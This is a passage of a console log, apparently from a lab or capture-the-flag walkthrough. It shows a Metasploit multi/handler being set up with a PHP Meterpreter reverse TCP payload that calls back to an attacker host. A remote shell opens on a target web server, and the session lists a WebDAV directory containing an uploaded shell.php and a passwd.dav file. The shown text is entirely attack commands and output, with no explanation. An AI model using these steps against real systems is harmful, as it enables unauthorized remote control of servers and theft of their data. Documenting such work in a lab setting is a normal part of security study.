 msf5 exploit(multi/handler) > set lhost 192.168.1.90
lhost ⇒ 192.168.1.90
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload ⇒ php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.90:4444
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.90:4444 → 192.168.1.105:58160) at 2022-02-14 21:07:29 -0800
meterpreter > LS
[-] Unknown command: LS.
meterpreter > ls
Listing: /var/www/webdav
========================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100777/rwxrwxrwx 43 fil 2019-05-07 11:19:55 -0700 passwd.dav
100644/rw-r--r-- 1113 fil 2022-02-14 21:01:44 -0800 shell.php
meterpreter >